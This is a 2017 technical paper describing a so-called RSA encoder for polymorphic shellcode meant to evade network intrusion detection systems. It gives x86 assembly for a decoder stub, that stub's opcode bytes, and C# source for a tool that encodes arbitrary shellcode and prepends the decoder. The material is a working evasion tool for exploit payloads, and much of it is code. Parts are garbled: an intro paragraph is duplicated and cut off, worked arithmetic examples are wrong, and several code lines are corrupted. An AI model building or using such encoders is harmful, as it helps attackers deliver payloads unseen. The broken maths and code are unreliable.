# RSA ASYMMETRIC POLYMORPHIC SHELLCODE

February 27, 2017

## Jesus Garcia

https://jesusssx.wordpress.com

jesusssx@gmail.com

## CONTENTS



### ACKNOWLEDGEMENTS

Heartfelt thanks to the hackers and true developers that have done the informatic world a free and conquering world…

## SPECIAL DEDICATIONS

To Bebonchos, my mom, my father, my sister, my family and friends…

"My primary goal of hacking was the intellectual curiosity, the seduction of adventure". Kevin Mitnick

I rewalls and Intrusion Detection Systems (IDS) are the basic core regarding safety in any company or network infrastructure within an organization. While a simple firewall filters the traffic, taking as a basis the information of the network as the TCP/UDP ports and IP addresses, the IDS performs a much more in-depth research irewalls and Intrusion Detection Systems (IDS) are the basic core regarding safety in any company of infrastructure within an organization. While a simple firewall filters the traffic, taking as a basis the in of the netwo

To really evaluate the packets on the network, the IDS needs to possess an understanding at a very low level about the type of information that circulates within the specific protocol. Therefore, an Intrusion Detection System (IDS) is an active process or device that analyzes the activity of the system and the network for unauthorized entry and/or malicious activity.

There are many different brands and at different levels. In 1998, Ptecek and Newsham demonstrated how an IDS could be evaded, using various techniques such as overlapping fragments of shellcode, enveloping sequences of numbers and inserting random packages within the payload of an exploit. This was possible due to the IDS back then did not process or interpret the packages in the same way that a proprietary system of the network would.

Before explaining the specific manner proposed in this paper to evade an IDS, let's make a brief introduction to the basic operation of an IDS. Even though all IDS do not work exactly the same, follow this pattern:

- 1. A sniffer reads all traffic through an interface in promiscuous mode connected to a mirror interface of a switch, a router, a hub, etc. In the case of flush mounted devices, directly employs the mirror interface itself.
- 2. Some preprocessors treat the data read by the sniffer, to process then faster by the rules engine. Also, have other functions, among them try to avoid that an attacker can circumvent the rules engine, aspect that will we talk later.
- 3. An engine rules and a set of rules. From packets treated by the preprocessors, the engine rules pass the packet treaty by each one of the rules, by looking for a pattern of attack that matches one of these. If it matches, then performs the operation indicated by the rule, usually consider it to be an attack (accept) or reject the package (drop, pass, reject…). In the case of a confirmed attack is notified to the postprocessors.
- 4. The postprocessors are responsible for treating the attack either notifying the attack via email, storing the attack in plain text or in a database, blocking the attack (in this case the IDS would be an Intrusion Prevention System IPS), etc.

Once explained the operation from a global point of view of an IDS at network level, we will explain briefly the possible attack vectors that allow to evade these systems. Mainly there are four attack vectors and a fifth, that in spite of not being a vector of attack has to be introduced as a limitation of the IDS:

- Evasion through fragmented packets in the preprocessors. There are two possible evasions in this attack vector.
- Encoding used in the attack. Not all IDS support the same type of encoding, which supports the attacked service.
- Worms polymorphic and metamorphic (polymorphic and metamorphic worms).
- Treatment of the input data (incorrect) parsing by the preprocessors, which can lead to a denial of service and therefore the annulment of the IDS.
- Encrypting communications. Despite the fact that this is not an attack vector, must be taken into account. As is natural, if a communication between an attacker and a server victim is encrypted, the IDS cannot recognize any pattern of attack. In fact, the reason the communications are encrypted is no intermediary element can understand the data between both of them.

The problem with the types of traditional evasion of IDS, it is precisely its base in the full knowledge and the certainty of these changes at the level of TCP/UDP. Here is where the symmetric encryption at the level of opcodes appears, i.e. the traditional polymorphism, which does not work at all times. There are companies that have as specific purpose its detection in the engine of analysis of the modules IDS. Not only are considered the methods described above, but also, as part of the main core, in the flow of execution consider aggregation of scripting in different languages, which allows the system administrator or security specialist, adding ACLS on the full flows based on the embedded API of the specific product. And if the possibility of adding a heuristic analysis, concludes in the detection of malicious attacks on the system.

It is here where the need arises for a more powerful method to help the smart evasion of an IDS. This paper focuses on how to achieve this by using an implementation of RSA for asymmetric encryption of the shellcode, which is sent via the network. Therefore, describes a new idea of implementation of polymorphic shellcodes, enabling the evasion of network security that provides an IDS once located a vulnerability. During its exploitation and that in turn can serve as a model for the protection and/or attack, for the computer security professionals that really attend development, detection and containment of exploits to low level.

RSA in its reduced form will be used as a method of encryption, which will be used to evade satisfactorily an IDS. Note as this is a new implementation, still requires improvement. Explained in detail below how to perform the encryption and decryption of the shellcode using the proposed RSA algorithm.

The basic concept of the polymorphic shellcode is that during the exploitation of a vulnerability, when the exploit is sending the shellcode through the network, this chain of opcodes is detected by the NIDS. The proposal described in this paper is to cypher this chain using RSA algorithm, as is an asymmetric algorithm, the resulting string will not have any coherence or logic, therefore the IDS will not know that is a shellcode. The string will have the next structure:

- 1. Opcodes for deciphering string
- 2. Opcodes cyphered by RSA algorithm

In this paper we will explain the complete idea and the executed tests, the explanation will be carry on the next order:

- 1. How to encrypt and decrypt the opcodes of the shellcode
- 2. How the program that decrypts the shellcode was built and how to get the opcodes
- 3. How the program that is able encrypt the opcodes (C#.NET) was built
- 4. Performed Local tests to verify that the all the algorithm works
- 5. Remote test to validate the algorithm really can work with a real remote exploit.

"An expert is a man who has made all the mistakes which can be made, in a narrow field." Niels Bohr

s RSA is already a well-known algorithm, the purpose of this document is not to explain or perform its demonstration. These are the formulas that we are going to use in its reduced form: A

**Encryption:**  $F(m,e) = m^e \mod n = n = c$  where m is the message, e is the public key and c is the cipher.

Decryption:  $F(c,d) = c^d \mod n = m$ 

And  $n = p \times q$ , and  $p, q = 2$  numbers primes

This is the explanation about how to cipher the shellcode:

Will be taken as basis 2 prime numbers to perform the encryption, it should be noted that this may change according to the type of encryption. We will take as the public key the number 3, and as private key the 171, (both of them primes numbers), and module 256 in such a way that to encrypt a digit is multiplied by 3 and only we will take the two least significant bytes as it takes Module 256. To decrypt a number must be multiplied by 171, and in the same way just taken the two least significant bytes, example:

Now we will encrypt the next chain with the reduced RSA: \xeb\x45\c9

Multiply each pair of digits separated by '\x' (each opcode) by 3 and should be taken only the first 2 least significant bytes:

\xeb-->0xeb\*0x3=0x2c1 Therefore the encrypted number is: \xc1 \x45-->0xeb\*0x3=0xcf Therefore the encrypted number is: \xcf \xc9-->0xeb\*0x3=0x25b Therefore the encrypted number is: \x5b

Take the 2 least-significant bits as the number of final encoded, because the cryptographic module is 256. In this way we can conclude that the equation of encryption is the following

 $A = 3(n) \mod 256$ Where: A= is the cipher number 3=public key

#### Now, this is the explanation for decipher:

Cipher number: \xc1 Decrypting 0xc1\*0xab=0x80eb The decrypted number is: \xeb Cipher number: \xcf Decrypting 0xcf\*0xab=0x8A45 The decrypted number is: \x45

For decryption, the number is multiplied by ab, because 171 is AB in hexadecimal and as we have performed in the encryption, for the final number decryption is take the 2 least-significant bits.

 $B = 171(n) \text{mod } 256$ 

Where: B= It's the number decrypted 171=private key

#### DECRYPTION PROGRAM

Once explained how the encryption of the shellcode works, we proceed to carry out the program that in run time executes the instructions to decrypt each opcode. This is the most delicate part of this proposal, once obtained the Shell encryption (we will explain in the next point how to cypher automatically all the shellcode), we will have to carry out the program that is capable of decrypting it directly on the stack. This should be written in assembler because will be executed there (in the stack), so it has been developed the following program in assembler:

jmp short tres uno: pop esi xor ecx,ecx xor eax,eax xor ebx,ebx mov cl,33 dos: mov al,byte[esi + ecx - 1] mov bl,171 mul bl mov [esi + ecx - 1],al sub cl,1 jnz dos jmp short cuatro tres: call uno cuatro:

The explanation will be carried out colloquially to facilitate the understanding. The first action to perform in the program above is jumping to the label "three", which will execute the statement "call one", this action undertakes to save the return address and it will jump to the tag "one". This address is placed in the registry "esi", which is the address previously saved. In the three subsequent lines, the records "ecx", "eax" and "ebx" are cleaned, then its current contents will be: 0x0000000. Now it is placed in the registry "CL" the number 33, which indicates the size in bytes of our shellcode encryption. For this example was 33 (this number must be modified for each shellcode, since the length of each one always it will vary), now it will placed on the register "al" the value of the position to decipher, this is done by adding the address of "esi" (which contains the principle of shellcode encryption) with the counter "ecx" (which holds the length of the shellcode encryption), it should be explained that the decryption of each opcode is carried out from the bottom up according to the established technique.

Talking about the algorithm once again, during the first run the program put into the register "al" the value of the last opcode encoded of the chain to decrypt, then subtracts one. For that reason, the initial value in "CL" must always be at least greater than by 3 units, (to be sure that all the shellcode will be decrypted), then, is placed in the lower part of the register ebx, i.e. Bl, the number 171, which is the one who will multiply each digit of the shellcode encryption (this for decryption) placed under the label 'four', then multiplies the contents of "bl" with "al", the result is placed in "eax" and the value that we are looking for (the two least significant bytes), are in "al" (the lower part of eax), for that reason we put the content of "al" in the current position: [esi ecx - 1], is decremented by one the counter (cl), and validated: if it is not zero is returned to the label "two", otherwise continued with the execution of the program that the next step is to jump the label "four", which is precisely where one finds the shellcode now decrypted.

The important aspect at this point of the algorithm is to understand the cycle that it is executed to decrease the position within the stack: it is carried out from the end of the shellcode encrypted until exactly 1 place before the tag "four", every interaction performs the operation to do the decryption and rewrites the position with the new value.

Once we already have the program in assembler, we must obtain the opcodes, for this it was used for the nasm, first the program is compiled in assembler as follows:

\$ nasm muldescrifra.asm

#### Then is disassembled:





In this way we get the opcodes primary (second column), it must be emphasized that there is code "dirty" in this part because the values 66 and 67 should be deleted from the final string, and modify the jump according to the new values, the chain is done with the opcodes:

char shellcode[] = //decypher

"\xeb\x1c\x5e\x31\xc9\x31\xc0\x31\xdb\xb1\x46\x8a\x44"

"\x0e\xff\xb3\xab\xf6\xe3\x88\x44\x0e\xff\x80\xe9\x01\x75\xef\xeb"

"\x05\xe8\xdf\xff\xff\xff"

#### OPTIMIZING OPCODES

When we perform the normal writing of the program and we compile it in this way, we get garbage opcodes which were already mentioned, example:



The opcodes 66 and 67 represent garbage opcodes that determining the length of the final string and addresses of jump, generate a problem and it is necessary to recalculate lengths. These opcodes should be omitted. To avoid this, we must add the following header: [BITS 32] into the file with the ASM program, in this way when the decopilation is done, these opcodes have been omitted:



The encryption program in its first version has a limitation regarding to the storage of the size of the shellcode. This number in hexadecimal, according to the design of the program, is stored in the lower part of the ECX (counter),i.e. in CL. It is here where is makes visible the limiting, because the maximum number that you can store is FF, i.e. 255 characters because they are using only 16-bit. In the following code of the cipher program is where becomes visible this fact:

xor ecx,ecx mov cl,33

This limitation is fully exposed when the payload of the shellcode to encrypt has more than 255 opcodes, fact that is very common on any reverse shellcode, due to they has a quantity greater than 255 opcodes. To resolve this limitation has been used all of the ECX register.



Below is the structure of the data registers on ASM:

For this reason it will be necessary to use all the ECX register at the time to allocate the total length of the shellcode. The program then, is as follows:

jmp short tres uno: pop esi xor ecx,ecx

xor eax,eax xor ebx,ebx mov cx,376 dos: mov al,byte[esi + ecx - 1] mov bl,171 mul bl mov [esi + ecx - 1],al sub cx,1 jnz dos jmp short cuatro tres: call uno cuatro:

The essential change made is the use of the high part of the ECX register, represented by CX in the following 2 lines:

mov cx,376 sub cx,1

Once this change has been made, this is the new accommodation that we have in the stack:



The important line is:

00000009 66B978018A44 mov ecx,0x448a0178

In which can be seen as the value 378 is assigned successfully in a 32-bit format. In this way the cypher's program is already capable of handling larges shellcodes, as many characters as 32-bit permit.

#### ENCRYPTION PROGRAM

For the implementation of the program of encryption has been chosen C#.NET due to its portability and ease to understand the code which facilitates the explanation of the algorithm. For the elaboration of the program will not be presented all the code. However, will we show and explain the vital part of the encryption:

The program is carried out in 2 classes for the main form, the main class is responsible for encryption, reading and exposure of opcodes end, and a class responsible only for the obtaining of hexadecimal numbers. The class responsible for the conversion to hexadecimal is presented below:

```
 public static class DecimalHelper 
 { 
     public static string ToHexString(this Decimal dec) 
     { 
         var sb = new StringBuilder();
         while (\text{dec} > 1) { 
              var r = dec % 16; 
             dec / = 16;
              sb.Insert(0, ((int)r).ToString("X")); 
          } 
          return sb.ToString(); 
     } 
 }
```
It is a small class, which has been declared as static in order to access to the ToHexString method at any time, this method performs the conversion in crude to hexadecimal and returns the number transformed as type string. This is the core of the program where the encryption and the final chain are done:

```
private void button1_Click(object sender, EventArgs e) 
         { 
 string[] cShellcode = { "\\xEB", "\\x1C", "\\x5E", "\\x31", "\\xC9", "\\x31", "\\xC0", 
"\\x31", "\\xDB", "\\xB1", "\\x00", "\\x8A", "\\x44", "\\x0E", "\\xFF", "\\xB3", "\\xAB", "\\xF6", 
"\\xE3", "\\x88", "\\x44", "\\x0E", "\\xFF", "\\x80", "\\xE9", "\\x01", "\\x75", "\\xEF", "\\xEB", 
"\\x05", "\\xE8", "\\xDF", "\\xFF", "\\xFF", "\\xFF" }; 
             richTextBox2.Clear(); 
            string [] separadores = \{ "/x","\\x" };
             string shellcodeOri = richTextBox1.Text.Replace("\"",""); 
             string[] opcodes = shellcodeOri.Split(separadores, 
System.StringSplitOptions.RemoveEmptyEntries); 
             string[] opcodesInterno=new string[opcodes.Length]; 
             decimal tamShellcode = (decimal)(opcodes.Length + 25); 
             cShellcode[10] = "\\x" + tamShellcode.ToHexString().ToString();
```

```
 int contador = 0; 
           int contador1 = 0;int contador2 = 0; if (cifrador == 1) 
            { 
               richTextBox2.Text = "//************RSA DECODER************" + "\n"; 
               foreach (string j in cShellcode) 
               { 
                  if (contact1 == 10)\{ richTextBox2.Text += "\n"; 
                     contador1 = 0; } 
                   richTextBox2.Text += j; 
                   contador1++; 
 } 
               richTextBox2.Text += "\n//********ENCODED SHELLCODE*********" + "\n"; 
            } 
            foreach (string s in opcodes) 
            { 
               //MessageBox.Show(System.Convert.ToDecimal(s).ToString()); 
               try 
\{ decimal opc = int.Parse(s, System.Globalization.NumberStyles.HexNumber) * 
usePrime; // System.Convert.ToDecimal(s) * 3; 
                   opc = opc % useModule; 
                  var hex = opc.ToHexString();
                   if (hex.ToString().Length == 1) 
\{ opcodesInterno[contador] = "\\x0" + hex.ToString(); 
 } 
                   else 
\{opcodesInterno[contador] = "\sqrt{x} + hex.ToString();
 } 
                   //MessageBox.Show(opcodesInterno[contador]); 
                   contador++; 
 } 
               catch (Exception ex) { MessageBox.Show(ex.ToString()); } 
            } 
            foreach (string s2 in opcodesInterno) 
            { 
               try 
               {
```

```
if (contact2 == 10)\{ richTextBox2.Text += "\n"; 
                   contador2 = 0; } 
                    richTextBox2.Text += s2.ToString(); 
                    contador2++; 
 } 
                catch { MessageBox.Show("Formato de Opcodes Incorrecto"); } 
            } 
            textBox1.Text = opcodes.Length.ToString(); 
            textBox2.Text = opcodesInterno.Length.ToString(); 
            Array.Clear(opcodes, 0, opcodes.Length); 
            Array.Clear(opcodesInterno, 0, opcodesInterno.Length); 
            decimal temp = (decimal)usePrime; 
            textBox3.Text = "DEC: "+usePrime.ToString() + "|| HEX:" + 
temp.ToHexString().ToString(); ; 
            textBox5.Text = useModule.ToString(); 
        }
```
First we declare a string variable that represents the encryption algorithm, is declared also arrangements of separators that will subsequently be used to clean the chain entered in a component of type RichBox. This component is read and cleans the initial string that represents the opcodes to encrypt:

```
string [] separadores = \{ "/x","\\x" };
             string shellcodeOri = richTextBox1.Text.Replace("\"",""); 
             string[] opcodes = shellcodeOri.Split(separadores, 
System.StringSplitOptions.RemoveEmptyEntries); 
             string[] opcodesInterno=new string[opcodes.Length]; 
             decimal tamShellcode = (decimal)(opcodes.Length + 25);
```
C#.Net has a framework friendly, in such a way that the reading of inputs is easy to perform, the reading of what was entered into the main RichBox is performed on a single line and then parsed and cleaned when the onClick event is detected:

```
string shellcodeOri = richTextBox1.Text.Replace("\"",""); 
string[] opcodes = shellcodeOri.Split(separadores, System.StringSplitOptions.RemoveEmptyEntries);
```
As it is possible to see, the name of the richbox component is richBox1:



The method Replace is invoked, it is contained in the space Text and is overloaded with spacers which will be used to fill the new arrangement type string (2x2) and that will contain the shellcode to be encrypted.

Another point to highlight is the variable of type decimal, which represents the size of the original shellcode, i.e. the number of pairs that individually represents a opcode, has been assigned an offset of 25, i.e. 25 places more, to ensure that the decryption algorithm will be applied the whole of the shellcode. Subsequently will be printing the final string:

```
if (cifrador == 1) 
            { 
               richTextBox2.Text = "///**********RSA DECODER********************" + "n"; foreach (string j in cShellcode) 
                { 
                   if (contact1 == 10) { 
                        richTextBox2.Text += "\n"; 
                       contador1 = 0; } 
                    richTextBox2.Text += j; 
                    contador1++; 
 } 
                richTextBox2.Text += "\n//********ENCODED SHELLCODE*********" + "\n"; 
            }
```
The variable "cifrador" is the indicator that allows to the program to decide if the cypher will be printed or not. It is a static variable declared at the start of the program: "public static int encryptor;" and which is initialized as a constructor structure, during the load event of the main program:

```
public Form1() 
          { 
              InitializeComponent(); 
              usePrime = 3; 
              useModule = 256; 
             cifrador = 1;
          }
```
This variable is initialized with the value 1, so by default will be printed the encryption code one at a time, as it is possible to observe that the "foreach" that integrates the if structure. In the next part of the code lives the main part of the core functional, i.e. the encrypted of each opcode by the prime number specified:

```
foreach (string s in opcodes) 
           { 
               //MessageBox.Show(System.Convert.ToDecimal(s).ToString()); 
               try 
{ }
                  decimal opc = int.Parse(s, System.Globalization.NumberStyles.HexNumber) * 
usePrime; // System.Convert.ToDecimal(s) * 3; 
                  opc = opc % useModule; 
                 var hex = opc.ToHexString();
                  if (hex.ToString().Length == 1) 
\{opcodesInterno[contact] = "\\xa" + hex.ToString(); } 
                  else 
\{opcodesInterno[contact] = "\\x" + hex.ToString(); } 
                  //MessageBox.Show(opcodesInterno[contador]); 
                  contador++; 
 } 
               catch (Exception ex) { MessageBox.Show(ex.ToString()); } 
           }
```
The variable: "usePrime" is a variable extracted from the Form2, which specifies the prime number to multiply to perform the encryption:

decimal opc = int.Parse(s, System.Globalization.NumberStyles.HexNumber) \* usePrime;

It is at this point where the program encrypts each opcode and finally gets the module: opc = opc % useModule; the variable "useModule" has also been exported, the results are saved in the array: opcodesInterno[].

Finally prints the final string already encrypted, which will be printed immediately after the encryption code:

```
foreach (string s2 in opcodesInterno) 
           { 
               try 
{ }
              if (contact2 == 10){ }
                   richTextBox2.Text += "\n"; 
                  contador2 = 0; } 
                   richTextBox2.Text += s2.ToString(); 
                   contador2++; 
 } 
               catch { MessageBox.Show("Formato de Opcodes Incorrecto"); } 
           }
```
The important point in the printing of this chain is the position number 11. We have reviewed in the creation of the program in ASM, position 11 represents the size of the shellcode to encrypt, therefore is replaced the opcode number 10 (due to the first element is 0), as follows:

cShellcode[10] = "\\x" + tamShellcode.ToHexString().ToString();

In this way it is concluded the main engine of encryption. The program also has a second form, which allows the selection of options and to provide to this program. The functionality of a suite to cypher the shellcode using different pairs of numbers, this also consists of 2 classes, 1 for the generation of prime numbers. And the main, which is responsible for collecting the data that is used in the main Form for encryption. Below is the first of the classes:

```
public static class PrimeTool 
    { 
        public static bool IsPrime(int candidate) 
        { 
            // Test whether the parameter is a prime number. 
           if ((candidate 8 1) == 0) { 
                if (candidate == 2) 
                { 
                   return true; 
 } 
                else 
\{ return false; 
 } 
            }
```

```
for (int i = 3; (i * i) <= candidate; i += 2)
          { 
            if ((candidate % i) == 0){ }
                return false; 
 } 
 } 
          return candidate != 1; 
       }
```
The previous code validates if the number is a prime or not. The class has also been declared static in order to access it, from any point, using the primary method "isPrime", which returns true, if the number is a prime and false if it is not. The second class, which is the principal has several methods, the main one, it allows to select prime numbers, and is achieved by filling a ComboBox with the first 100 prime numbers:

```
public void obtnPrimos() 
        { 
          for (int i = 0; i < 100; i++) { 
               bool prime = PrimeTool.IsPrime(i); 
               if (prime) 
\{ comboBox1.Items.Add(i); 
 } 
           }
 }
```
}

The second method is launched with the onClick event of the button primary, which is responsible for sending the selections to the main Form detailed above:

```
private void button1_Click(object sender, EventArgs e) 
         { 
              string seleccion; 
              seleccion = comboBox1.Text; 
              Form1.usePrime = Int32.Parse(seleccion); 
              Form1.useModule = Int32.Parse(textBox2.Text); 
              if (comboBox2.Text == "YES") 
              { 
                  Form1.cifrador = 1; 
              } 
              else Form1.cifrador = 0; 
              Close();
```
}

When the program is compilated, this is the result:



As we can see the program put first the encrypting code and subsequently the shellcode encrypted, has the possibility to upload a program directly from a text file:



